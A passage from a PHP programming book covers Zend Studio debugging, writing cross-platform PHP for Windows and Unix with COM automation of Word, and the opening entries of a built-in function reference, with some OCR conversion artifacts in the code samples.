

Figure 17-1. The default Debug Perspective in Zend Studio

To get your bearings with this debugger, open the Run menu. It shows all the options you can try when in the debug process—stepping into and over code segments, running to a cursor location, restarting the session from the beginning, and just simply letting your code run until it fails or ends, to name a few.

#### NOTE

In Zend Studio for Eclipse, you can even debug JavaScript code with the right setup!

Check the many debug views in this product as well; you can watch the variables (both superglobals and user-defined) as they change over the course of code execution.

Breakpoints can also be set (and suspended) anywhere in the PHP code, so you can run to a certain location in your code and view the overall situation at that particular moment. Two other handy views are Debug Output and Browser Output, which present the output of the code as the debugger runs through it. The Debug Output view presents the output in the format you would see if you had selected View Source in a browser, showing the raw HTML as it is being generated. The Browser Output view displays the executing code as it would appear in a browser. The neat thing about both of these views is that they're populated as the code executes, so if you are stopped at a breakpoint halfway through your code file, they display only the information generated up to that point.

Figure 17-2 shows an example of the sample code from earlier in this chapter (with an added echo statement within the for loop so that you can see the output as it is being created) run in the debugger. The two main variables (\$j and \$sample) are being tracked in the Expressions view, and the Browser Output and Debug Output views display their content at a stopped location in the code.



Figure 17-2. The debugger in action with watch expressions defined

# **Additional Debugging Techniques**

There are more advanced techniques that can be used for debugging, but they are beyond the scope of this chapter. Two such techniques are profiling and unit testing. If you have a large web system that requires a lot of server resources, you should certainly look into the benefits of these two techniques, as they can make your code base more fault-tolerant and efficient.

# What's Next

Up next, we'll explore writing Unix and Windows cross-platform scripts, and provide a brief introduction to hosting your PHP sites on Windows servers.

# Chapter 18. PHP on Disparate Platforms

There are many reasons to use PHP on a Windows system, but the most common is that you want to develop web applications on your Windows desktop. PHP development on Windows is just as doable these days as it is on a Unix platform. PHP plays very well on Windows, and PHP's supporting cast of server and add-on tools is just as Windows-friendly. Having a PHP system working on any of its supported platforms is simply a matter of preference. Setting up and developing with a PHP environment on Windows is very easy to do, as PHP is extremely cross-platform friendly, and installation and configuration are becoming simpler all the time. The relatively recent appearance on the market of Zend Server CE (Community Edition) for multiple platforms has been a wonderful help in establishing a common installation platform on all the major operating systems.

# Writing Portable Code for Windows and Unix

One of the main reasons for running PHP on Windows is to develop locally before deploying in a production environment. As many production servers are Unix-based, it is important to consider writing your applications so that they can operate on any operating platform with minimal fuss.

Potential problem areas include applications that rely on external libraries, use native file I/O and security features, access system devices, fork or spawn threads, communicate via sockets, use signals, spawn external executables, or generate platform-specific graphical user interfaces.

The good news is that cross-platform development has been a major goal as PHP has evolved. For the most part, PHP scripts should be ported from Windows to Unix with few problems. However, there are instances where you can run into trouble when porting your scripts. For instance, some functions that were implemented very early in the life of PHP had to be mimicked for use under Windows. Other functions may be specific to the web server under which PHP is running.

### **Determining the Platform**

To design with portability in mind, you may want to first test for the platform on which the script is running. PHP defines the constant PHP\_OS, which contains the name of the operating system on which the PHP parser is executing. Possible values for the PHP\_OS constant include "HP-UX", "Darwin" (macOS), "Linux", "SunOS", "WIN32", and "WINNT". You may also want to consider the php\_uname () built-in function; it returns even more operating system information.

The following code shows how to test for a Windows platform:

```
if (PHP_OS == 'WIN32' || PHP_OS == 'WINNT') {
  echo "You are on a Windows System";
}
else {
  // some other platform
  echo "You are NOT on a Windows System";
}
```

Here is an example of the output for the php\_uname() function as executed on a Windows 7 i5 laptop:

```
Windows NT PALADIN-LAPTO 6.1 build 7601 (Windows 7 Home Premium Edition
Service
Pack 1) i586
```

### **Handling Paths Across Platforms**

PHP understands the use of backward or forward slashes on Windows platforms, and can even handle paths that use both. PHP also recognizes the forward slash when accessing Windows Universal Naming Convention (UNC) paths (i.e., *//machine name/path/to/file*). For example, these two lines are equivalent:

```
$fh = fopen("c:/planning/schedule.txt", 'r');
$fh = fopen("c:\\planning\\schedule.txt", 'r');
```

### Navigating the Server Environment

The constant superglobal array \$\_SERVER provides server and execution environment information. Here is a partial listing of what it contains:

```
["PROCESSOR ARCHITECTURE"] => string(3) "x86"
["PROCESSOR ARCHITEW6432"] => string(5) "AMD64"
["PROCESSOR IDENTIFIER"] => string(50) "Intel64 Family 6 Model 42 Stepping
7,
GenuineIntel"
["PROCESSOR LEVEL"] => string(1) "6"
["PROCESSOR REVISION"] => string(4) "2a07"
["ProgramData"] => string(14) "C:\ProgramData"
["ProgramFiles"] => string(22) "C:\Program Files (x86)"
["ProgramFiles(x86)"] => string(22) "C:\Program Files (x86)"
["ProgramW6432"] => string(16) "C:\Program Files"
["PSModulePath"] => string(51)
"C:\Windows\system32\WindowsPowerShell\v1.0\Modules\"
["PUBLIC"] => string(15) "C:\Users\Public"
["SystemDrive"] => string(2) "C:"
["SystemRoot"] => string(10) "C:\Windows"
```

To see all of the information available within this global array, check out its documentation.

Once you know the specific information you are looking for, you can request it directly like so:

```
echo "The windows Dir is: {$_SERVER['WINDIR']}";
The windows Dir is: C:\Windows
```

### **Sending Mail**

On Unix systems, you can configure the mail() function to use *sendmail* or *Qmail* to send messages. When running PHP under Windows, you can use sendmail by installing it and setting the sendmail\_path in *php.ini* to point at the executable. It is likely more convenient, however, to simply point the Windows version of PHP to an SMTP server that will accept you as a known mail client:

```
[mail function]
SMTP = mail.example.com ;URL or IP number to known mail server
sendmail from = test@example.com
```

For an even simpler email solution, you can use the comprehensive <u>PHPMailer library</u>, which not only simplifies sending email from Windows platforms but is completely cross-platform and works on Unix systems as well.

```
$mail = new PHPMailer(true);
try {
//Server settings
$mail->SMTPDebug = SMTP::DEBUG SERVER;
$mail->isSMTP();
$mail->Host = 'smtpl.example.com';
$mail->SMTPSecure = PHPMailer::ENCRYPTION STARTTLS;
smail -> Port = 587;
$mail->setFrom('from@example.com', 'Mailer');
$mail->addAddress('joe@example.net');
$mail->isHTML(false);
$mail->Subject = 'Here is the subject';
$mail->Body = 'And here is the body.';
$mail->send();
echo 'Message has been sent';
} catch (Exception $e) {
echo "Message could not be sent. Mailer Error: {$mail->ErrorInfo}";
}
```

### **End-of-Line Handling**

Windows text files have lines that end in r n, whereas Unix text files have lines that end in n. PHP processes files in binary mode, so it does not automatically convert from Windows line terminators to their Unix equivalents.

PHP on Windows sets the standard output, standard input, and standard error file handlers to binary mode and thus does not do any translations for you. This is important for handling the binary input often associated with POST messages from web servers.

Your program's output goes to standard output, and you will have to specifically place Windows line terminators in the output stream if you want them there. One way to handle this is to define an end-of-line (EOL) constant and output functions that use it:

```
if (PHP_OS == "WIN32" || PHP_OS == "WINNT") {
  define('EOL', "\r\n");
}
else if (PHP_OS == "Linux") {
  define('EOL', "\n");
```

```
}
else {
  define('EOL', "\n");
}
function ln($out) {
  echo $out . EOL;
}
ln("this line will have the server platform's EOL character");
```

A simpler way of handling this is through the PHP\_EOL constant, which automatically determines the end-of-line string for the server's system. (Note, however, that the server system and the desired EOL marker may not be the same in all cases.)

```
function ln($out) {
  echo $out . PHP_EOL;
}
```

# End-of-File Handling

Windows text files end in a Control-Z ( $\x1A$ ), whereas Unix stores file-length information separately from the file's data. PHP recognizes the end-of-file (EOF) character of the platform on which it is running; thus, the feof() function works for reading Windows text files.

# **Using External Commands**

PHP uses the default command shell of Windows for process manipulation. Only rudimentary Unix shell redirections and pipes are available under Windows (e.g., separate redirection of standard output and standard error is not possible), and the quoting rules are entirely different. The Windows shell does not *glob* (i.e., replace arguments containing wildcard markers with the list of files that match the wildcards). Whereas on Unix you can say system ("someprog php\*.php"), on Windows you must build the list of filenames yourself using opendir() and readdir().

# Accessing Platform-Specific Extensions

There are currently well over 80 extensions for PHP covering a wide range of services and functionality. Only about half of these are available for both Windows and Unix

platforms. Only a handful of extensions, such as the COM, .NET, and IIS extensions, are specific to Windows. If an extension you use in your scripts is not currently available under Windows, you need to either port that extension or convert your scripts to use an extension that is available under Windows.

In some cases, some functions are not available under Windows even though the module as a whole is available.

Windows PHP does not support signal handling, forking, or multithreaded scripts. A Unix PHP script that uses these features cannot be ported to Windows. Instead, you should rewrite the script to not depend on those features.

# Interfacing with COM

COM allows you to control other Windows applications. You can send file data to Excel, have it draw a graph, and export the graph as a GIF image. You could also use Word to format the information you receive from a form and then print an invoice as a record. After a brief introduction to COM terminology, this section shows you how to interact with both Word and Excel.

# Background

COM is a remote procedure call (RPC) mechanism with a few object-oriented features. It provides a way for the calling program (the *controller*) to talk to another program (the COM server, or *object*), regardless of where it resides. If the underlying code is local to the same machine, the technology is COM; if it's remote, it's Distributed COM (DCOM). If the underlying code is a dynamic link library (DLL), and the code is loaded into the same process space, the COM server is referred to as an in-process, or *inproc*, server. If the code is a complete application that runs in its own process space, it's known as an out-of-process server, or *local server application*.

Object Linking and Embedding (OLE) is the overall marketing term for Microsoft's early technology that allowed one object to embed another object. For instance, you could embed an Excel spreadsheet in a Word document. Developed during the days of Windows 3.1, OLE 1.0 was limited because it used a technology known as Dynamic

Data Exchange (DDE) to communicate between programs. DDE wasn't very powerful, and if you wanted to edit an Excel spreadsheet embedded in a Word file, Excel had to be open and running.

OLE 2.0 replaced DDE with COM as the underlying communication method. Using OLE 2.0, you can now paste an Excel spreadsheet right into a Word document and edit the Excel data inline. Using OLE 2.0, the controller can pass complex messages to the COM server. For our examples, the controller will be our PHP script, and the COM server will be one of the typical MS Office applications. In the following sections, we will provide some tools for approaching this type of integration.

To whet your appetite and show you how powerful COM can be, <u>Example 18-1</u> shows how you would start Word and add "Hello World" to the initially empty document.

Example 18-1. Creating a Word file in PHP (word\_com\_sample.php)

```
// starting word
$word = new COM("word.application") or die("Unable to start Word app");
echo "Found and Loaded Word, version {$word->Version}\n";
//open an empty document
$word->Documents->add();
//do some weird stuff
$word->Selection->typeText("Hello World");
$word->Documents[1]->saveAs("c:/php_com_test.doc");
//closing word
$word->quit();
//free the object
$word = null;
echo "all done!";
```

This code file will have to be executed from the command line in order to work correctly, as shown in Figure 18-1. Once you see the output string of all done!, you can look for the file in the Save As folder and open it with Word to see what it looks like.



Figure 18-1. Calling the Word sample in the command window

The actual Word file should look something like Figure 18-2.



Figure 18-2. The Word file as created by PHP

#### **PHP Functions**

PHP provides an interface into COM through a small set of function calls. Most of these are low-level functions that require detailed knowledge of COM that is beyond the scope of this chapter. An object of the COM class represents a connection to a COM server:

```
$word = new COM("word.application") or die("Unable to start Word app");
```

For most OLE automation, the most difficult task is converting a Visual Basic method call to something similar in PHP. For instance, this is VBScript to insert text into a Word document:

The same line in PHP is:

```
$word->Selection->typetext("This is a test");
```

# **API Specifications**

To determine object hierarchy and parameters for a product such as Word, you might visit the Microsoft developer site and search for the specification for the Word object that interests you. Another alternative is to use both Microsoft's online VB scripting help and Word's supported macro language. Using these together will help you understand the order of parameters, as well as the desired values for a given task.

# **Appendix. Function Reference**

This appendix describes the functions available in the built-in PHP extensions. These are the extensions that PHP is built with if you provide no --with or --enable options to configure, and they cannot be removed via configuration options.

For each function, we've provided the function signature, showing the data types of the various arguments and which are mandatory or optional, as well as a brief description of the side effects, errors, and returned data structures.

# **PHP Functions by Category**

This section gives a list of functions provided by PHP's built-in extensions, grouped by extension category.

### Arrays

array\_change\_key\_case array\_chunk array\_combine array\_count\_values array\_diff array\_diff\_assoc array\_diff\_key array\_diff\_uassoc array\_diff\_ukey array\_fill array\_fill\_keys array\_filter array\_flip

array intersect

 $array\_intersect\_assoc$ 

array\_intersect\_key

array\_intersect\_uassoc

array\_intersect\_ukey

array\_key\_exists

array\_keys

array\_map

array\_merge

array\_merge\_recursive

array\_multisort

array\_pad

array\_pop

array product

array\_push

array\_rand

array\_reduce

array\_replace

array\_replace\_recursive

array reverse

array\_search

array\_shift

array\_slice

array\_splice

array\_sum

array\_udiff

array\_udiff\_assoc

array\_udiff\_uassoc

array\_uintersect

array uintersect assoc

 $array\_uintersect\_uassoc$ 

array\_unique

array unshift

array\_values

array walk

array\_walk\_recursive

arsort

asort

compact

count

current

each

end

extract

in\_array

is\_countable

key

krsort

ksort

list

natcasesort

natsort

next

prev

range

reset

rsort

shuffle

sort

uasort

uksort

usort

# **Classes and Objects**

class\_alias class exists get called class get class get class methods get class vars get declared classes get declared interfaces get declared traits get object vars get\_parent\_class interface exists is a is\_subclass\_of method exists property exists trait exists

### **Data Filtering**

filter\_has\_var
filter\_id
filter\_input\_array
filter\_var
filter\_input
filter\_list
filter\_var\_array

### Date and Time

checkdate

date

date\_default\_timezone\_get

date\_default\_timezone\_set

date\_parse

date\_parse\_from\_format

date\_sun\_info

date\_sunrise

date\_sunset

getdate

gettimeofday

gmdate

gmmktime

gmstrftime

hrtime

idate

localtime

microtime

mktime

strftime

strptime

strtotime

time

timezone\_name\_from\_abbr

timezone\_version\_get

### Directories

chdir

chroot

closedir

dir

getcwd

opendir

readdir

rewinddir

scandir

# Errors and Logging

debug\_backtrace
debug\_print\_backtrace
error\_clear\_last
error\_get\_last
error\_log
error\_reporting
restore\_error\_handler
set\_error\_handler
set\_error\_handler
trigger\_error

# Filesystem

basename

chgrp

chmod

chown

clearstatcache

сору

dirname

disk\_free\_space

disk\_total\_space

fclose

feof

fflush

fgetc

fgetcsv

fgets

fgetss

file

file\_exists

file\_get\_contents

file\_put\_contents

fileatime

filectime

filegroup

fileinode

filemtime

fileowner

fileperms

filesize

filetype

flock

fnmatch

fopen

fpassthru

fputcsv

fread

fscanf

fseek

fstat

ftell

ftruncate

fwrite

glob

is\_dir

is\_executable

is\_file

is\_link

is\_readable

is\_uploaded\_file

is\_writable

lchgrp

lchown

link

linkinfo

lstat

mkdir

move uploaded file

parse\_ini\_file

parse\_ini\_string

pathinfo

pclose

popen

readfile

readlink

 $realpath\_cache\_get$ 

realpath\_cache\_size

realpath

rename

rewind

rmdir

stat

symlink

tempnam

tmpfile

touch

umask

unlink

### **Functions**

call\_user\_func call\_user\_func\_array create\_function forward\_static\_call forward\_static\_call\_array func\_get\_arg func\_get\_args func\_num\_args function\_exists get\_defined\_functions register\_shutdown\_function register\_tick\_function

### Mail

mail

# Math

abs

acos

acosh

asin

asinh

atan2

atan

atanh

base convert

bindec

ceil

COS

cosh

decbin

dechex

decoct

deg2rad

exp

expml

floor

fmod

getrandmax

hexdec

hypot

is\_finite

is\_infinite

is\_nan

lcg\_value

log10

log1p

log

max

min

mt\_getrandmax

mt\_rand

| mt_srand   |  |
|------------|--|
| octdec     |  |
| pi         |  |
| pow        |  |
| rad2deg    |  |
| rand       |  |
| random_int |  |
| round      |  |
| sin        |  |
| sinh       |  |
| sqrt       |  |
| srand      |  |
| tan        |  |
| tanh       |  |

# **Miscellaneous Functions**

connection\_aborted

connection status

constant

define

defined

get\_browser

highlight file

highlight\_string

ignore\_user\_abort

pack

php\_strip\_whitespace

sleep

sys\_getloadavg

time\_nanosleep

time\_sleep\_until

uniqid

unpack

usleep

### Network

checkdnsrr

closelog

fsockopen

gethostbyaddr

gethostbyname

gethostbynamel

gethostname

getmxrr

getprotobyname

getprotobynumber

getservbyname

getservbyport

header

header\_remove

headers\_list

headers\_sent

inet\_ntop

inet\_pton

ip2long

long2ip

openlog

pfsockopen

setcookie

setrawcookie

syslog

# **Output Buffering**

flush

ob\_clean

ob\_end\_clean

ob\_end\_flush

ob\_flush

ob\_get\_clean

ob\_get\_contents

 $ob_get_flush$ 

ob\_get\_length

ob\_get\_level

ob\_get\_status

ob\_gzhandler

ob\_implicit\_flush

ob\_list\_handlers

ob\_start

output\_add\_rewrite\_var

output\_reset\_rewrite\_vars

# PHP Language Tokenizer

token\_get\_all

token\_name

# PHP Options/Info

assert\_options

assert

extension\_loaded

gc\_collect\_cycles

gc\_disable

gc enable

gc\_enabled

get\_cfg\_var

get\_current\_user

get\_defined\_constants

get\_extension\_funcs

get\_include\_path

get\_included\_files

get\_loaded\_extensions

getenv

getlastmod

getmygid

getmyinode

getmypid

getmyuid

getopt

getrusage

ini\_get\_all

ini\_get

ini\_restore

ini\_set

memory\_get\_peak\_usage

memory\_get\_usage

php\_ini\_loaded\_file

php\_ini\_scanned\_files

php\_logo\_guid php sapi name php uname phpcredits phpinfo phpversion putenv set include path set time limit zend logo guid

sys get temp dir

version compare

zend thread id

zend\_version

#### **Program Execution**

escapeshellarg

escapeshellcmd

exec

passthru

proc close

proc get status

proc nice

proc open

proc terminate

shell exec

system

### **Session Handling**

session cache expire session cache limiter session decode session destroy session encode session get cookie params session id session module name session name session regenerate id session register shutdown session save path session set cookie params session set save handler session start session status session unset session\_write\_close Streams

stream\_bucket\_append
stream\_bucket\_make\_writeable
stream\_bucket\_new
stream\_bucket\_prepend
stream\_context\_create
stream\_context\_get\_default

- stream context get options
- stream context get params
- stream\_context\_set\_default
- stream context set option
- stream context set params
- stream\_copy\_to\_stream
- stream encoding
- stream\_filter\_append
- stream filter prepend
- stream filter register
- stream\_filter\_remove
- stream\_get\_contents
- stream get filters
- stream\_get\_line
- stream\_get\_meta\_data
- stream get transports
- stream\_get\_wrappers
- stream is local
- stream\_notification\_callback
- stream\_resolve\_include\_path
- stream\_select
- stream\_set\_blocking
- stream\_set\_chunk\_size
- stream\_set\_read\_buffer
- stream\_set\_timeout
- stream set write buffer

stream\_socket\_accept
stream\_socket\_client
stream\_socket\_enable\_crypto
stream\_socket\_get\_name
stream\_socket\_pair
stream\_socket\_recvfrom
stream\_socket\_sendto
stream\_socket\_server
stream\_socket\_shutdown
stream\_supports\_lock
stream\_wrapper\_register
stream\_wrapper\_restore
stream\_wrapper\_unregister

### Strings

addcslashes

addslashes

bin2hex

chr

chunk\_split

convert\_cyr\_string

convert\_uudecode

 $convert\_uuencode$ 

count\_chars

crc32

crypt

echo

explode

fprintf

get html translation table

hebrev

hex2bin

html\_entity\_decode

htmlentities

htmlspecialchars

 $htmlspecialchars\_decode$ 

implode

lcfirst

levenshtein

localeconv

ltrim

md5

md5\_file

metaphone

nl langinfo

nl2br

number\_format

ord

parse\_str

printf

quoted\_printable\_decode

quoted\_printable\_encode

quotemeta

random\_bytes

rtrim

setlocale

sha1

shal\_file

similar\_text

soundex

sprintf

sscanf

str\_getcsv

str\_ireplace

str\_pad

str\_repeat

str\_replace

str\_rot13

str\_shuffle

str\_split

str\_word\_count

strcasecmp

strcmp

strcoll

strcspn

strip\_tags

stripcslashes

stripos

stripslashes

stristr

strlen

strnatcasecmp

strnatcmp

strncasecmp

strncmp

strpbrk

strpos

strrchr

strrev

strripos

strrpos

strspn

strstr

strtok

strtolower

strtoupper

strtr

substr

substr\_compare

substr count

substr\_replace

trim

ucfirst

ucwords

vfprintf

vprintf

vsprintf

wordwrap

# URLs

- base64 decode
- base64\_encode
- get\_headers
- get\_meta\_tags
- http\_build\_query
- parse\_url
- rawurldecode
- rawurlencode
- urldecode
- urlencode

# Variables

- debug\_zval\_dump empty floatval
- $get\_defined\_vars$
- get\_resource\_type
- gettype
- intval
- is\_array
- is\_bool
- is\_callable

is\_float

is int

is\_null

is\_numeric

is\_object

is\_resource

is\_scalar

is\_string

isset

print\_r

serialize

settype

strval

unserialize

unset

var\_dump

var\_export

# Zlib

deflate\_add

deflate\_init

inflate\_add

inflate\_init

# **Alphabetical Listing of PHP Functions**

abs

int abs(int number) float abs(float number)

Returns the absolute value of *number* in the same type (float or integer) as the argument.

# acos

```
float acos(float value)
```

Returns the arc cosine of value in radians.

# acosh

```
float acosh(float value)
```

Returns the inverse hyberbolic cosine of value.

# addcslashes

```
string addcslashes(string string, string characters)
```

Returns escaped instances of *characters* in *string* by adding a backslash before them. You can specify ranges of characters by separating them with two periods—for example, to escape characters between a and q, use "a..q". Multiple characters and ranges can be specified in *characters*. The addcslashes() function is the inverse of stripcslashes().

# addslashes

```
string addslashes(string string)
```

Returns escaped characters in *string* that have special meaning in SQL database queries. Single quotes (''), double quotes (""), backslashes (\), and the NUL-byte (\0) are escaped. The stripslashes () function is the inverse for this function.

# array\_change\_key\_case

```
array array_change_key_case(array array[,
CASE_UPPER|CASE_LOWER])
```

Returns an array whose elements' keys are changed to all uppercase or all lowercase.

Numeric indices are unchanged. If the optional case parameter is left off, the keys are changed to lowercase.

array\_chunk
array\_array\_chunk(array array, int size[, int preserve keys])

Splits *array* into a series of arrays, each containing *size* elements, and returns them in an array. If *preserve\_keys* is true (default is false), the original keys are preserved in the resulting arrays; otherwise, the values are ordered with numeric indices starting at 0.

# array\_combine

```
array array combine (array keys, array values)
```

Returns an array created by using each element in the *keys* array as the key and the element in the *values* array as the value. If either array has no elements, if the number of elements in each array differs, or if an element exists in one array but not in the other, false is returned.

array\_count\_values

array array\_count\_values(array array)

Returns an array whose elements' keys are the input array's values. The value of each key is the number of times that key appears in the input array as a value.

# array\_diff

```
array array_diff(array array1, array array2[, ... array
arrayN])
```

Returns an array that contains all of the values from the first array that are not present in any of the other provided arrays. The keys of the values are preserved.

# array\_diff\_assoc

array array\_diff\_assoc(array array1, array array2[, ... array

# arrayN])

Returns an array containing all the values in *array1* that are not present in any of the other provided arrays. Unlike in array\_diff(), both the keys and values must match to be considered identical. The keys of the values are preserved.

# array\_diff\_key

```
array array_diff_key(array array1, array array2[, ... array
arrayN])
```

Returns an array that contains all of the values from the first array whose keys are not present in any of the other provided arrays. The keys of the values are preserved.

# array\_diff\_uassoc

```
array array_diff_uassoc(array array1, array array2 [, ...
array arrayN], callable function)
```

Returns an array containing all the values in *array1* that are not present in any of the other provided arrays. Unlike in array\_diff(), both the keys and values must match to be considered identical. The function *function* is used to compare the values of the elements for equality. The function is called with two parameters—the values to compare. It should return an integer less than 0 if the first argument is less than the second, 0 if the first and second arguments are equal, and an integer greater than 0 if the first argument is greater than the second. The keys of the values are preserved.

# array\_diff\_ukey

```
array array_diff_ukey(array array1, array array2 [, ... array
arrayN], callable function)
```

Returns an array containing all the values in *array1* whose keys are not present in any of the other provided arrays. The function *function* is used to compare the keys of the elements for equality. The function is called with two parameters—the keys to compare. It should return an integer less than zero if the first argument is less than the second, 0 if the first and second arguments are equal, and an integer greater than zero if

the first argument is greater than the second. The keys of the values are preserved.

array\_fill

array array\_fill(int start, int count, mixed value)

Returns an array with *count* elements with the value *value*. Numeric indices are used, starting at *start* and counting upward by 1 for each element. If *count* is zero or less, an error is produced.

array\_fill\_keys

array array fill keys (array keys, mixed value)

Returns an array containing values for each item in *keys*, using the elements in *keys* for each element's key and *value* for each element's value.

#### array\_filter

```
array array_filter(array array, mixed callback)
```

Creates an array containing all values from the original array for which the given callback function returns true. If the input array is an associative array, the keys are preserved. For example:

```
function isBig($inValue)
{
  return($inValue > 10);
}
$array = array(7, 8, 9, 10, 11, 12, 13, 14);
$newArray = array_filter($array, "isBig"); // contains (11, 12, 13, 14)
```

array\_flip

```
array array_flip(array array)
```

Returns an array in which the elements' keys are the original array's values, and vice versa. If multiple values are found, the last one encountered is retained. If any of the values in the original array are any type except strings and integers, array flip()

will issue a warning, and the key-value pair in question will not be included in the result. array\_flip() returns NULL on failure.

# array\_intersect

```
array array_intersect(array array1, array array2[, ... array arrayN])
```

Returns an array consisting of every element in *array1* that also exists in every other array.

# array\_intersect\_assoc

```
array array_intersect_assoc(array array1, array array2[, ...
array arrayN])
```

Returns an array containing all the values present in all of the given arrays. Unlike in array\_intersect(), both the keys and values must match to be considered identical. The keys of the values are preserved.

# array\_intersect\_key

```
array array_intersect_key(array array1, array array2[, ...
array arrayN])
```

Returns an array consisting of every element in *array1* whose keys also exist in every other array.

# array\_intersect\_uassoc

```
array array_intersect_uassoc(array array1, array array2 [,
... array arrayN], callable function)
```

Returns an array containing all the values present in all of the given arrays.

The function *function* is used to compare the keys of the elements for equality. The function is called with two parameters—the values to compare. It should return an integer less than zero if the first argument is less than the second, 0 if the first and

second arguments are equal, and an integer greater than zero if the first argument is greater than the second. The keys of the values are preserved.

# array\_intersect\_ukey

```
array array_intersect_ukey(array array1, array array2 [, ...
array arrayN], callable function)
```

Returns an array consisting of every element in *array1* whose keys also exist in every other array.

The function *function* is used to compare the values of the elements for equality. The function is called with two parameters—the keys to compare. It should return an integer less than zero if the first argument is less than the second, 0 if the first and second arguments are equal, and an integer greater than zero if the first argument is greater than the second.

# array\_key\_exists

bool array\_key\_exists(mixed key, array array)

Returns true if *array* contains a key with the value *key*. If no such key is available, returns false.

# array\_keys

```
array array_keys(array array[, mixed value[, bool strict]])
```

Returns an array containing all of the keys in the given array. If the second parameter is provided, only keys whose values match *value* are returned in the array. If *strict* is specified and is true, a matched element is returned only when it is of the same type and value as *value*.

# array\_map

```
array array_map(mixed callback, array array1[, ... array
arrayN])
```

Creates an array by applying the callback function referenced in the first parameter to the remaining parameters (provided arrays); the callback function should take as parameters a number of values equal to the number of arrays passed into array\_map(). For example:

```
function multiply($inOne, $inTwo) {
  return $inOne * $inTwo;
}
$first = (1, 2, 3, 4);
$second = (10, 9, 8, 7);
$array = array_map("multiply", $first, $second); // contains (10, 18, 24,
28)
```

#### array\_merge

```
array array_merge(array array1, array array2[, ... array
arrayN])
```

Returns an array created by appending the elements of every provided array to the previous. If any array has a value with the same string key, the last value encountered for the key is returned in the array; any elements with identical numeric keys are inserted into the resulting array.

# array\_merge\_recursive

```
array array_merge_recursive(array array1, array array2[, ...
array arrayN])
```

Like array\_merge(), creates and returns an array by appending each input array to the previous. However, unlike in array\_merge(), when multiple elements have the same string key, an array containing each value is inserted into the resulting array.

#### array\_multisort

```
bool array_multisort(array array1[, SORT_ASC|SORT_DESC [,
SORT_REGULAR|SORT_NUMERIC|SORT_STRING]] [, array array2[,
SORT_ASC|SORT_DESC [,
SORT_REGULAR|SORT_NUMERIC|SORT_STRING]], ...])
```

Used to sort several arrays simultaneously, or to sort a multidimensional array in one or more dimensions. The input arrays are treated as columns in a table to be sorted by rows—the first array is the primary sort. Any values that compare the same according to that sort are sorted by the next input array, and so on.

The first argument is an array; following that, each argument may be an array or one of the following order flags (the order flags are used to change the default order of the sort):

| SORT_ASC (default) | Sort in ascending order  |
|--------------------|--------------------------|
| SORT_DESC          | Sort in descending order |
|                    |                          |

After that, a sorting type from the following list can be specified:

| SORT_REGULAR (default) | Compare items normally    |
|------------------------|---------------------------|
| SORT_NUMERIC           | Compare items numerically |
| SORT_STRING            | Compare items as strings  |

The sorting flags apply only to the immediately preceding array, and they revert to SORT\_ASC and SORT\_REGULAR before each new array argument.

This function returns true if the operation was successful and false otherwise.

# array\_pad

```
array array_pad(array input, int size[, mixed padding])
```

Returns a copy of the input array padded to the length specified by *size*. Any new elements added to the array have the value of the optional third value. You can add elements to the beginning of the array by specifying a negative size—in this case, the new size of the array is the absolute value of the size.

If the array already has the specified number of elements or more, no padding takes place and an exact copy of the original array is returned.

array\_pop

```
mixed array_pop(array &stack)
```

Removes the last value from the given array and returns it. If the array is empty (or the argument is not an array), returns NULL. Note that the array pointer is reset on the provided array.

#### array\_product

```
number array product(array array)
```

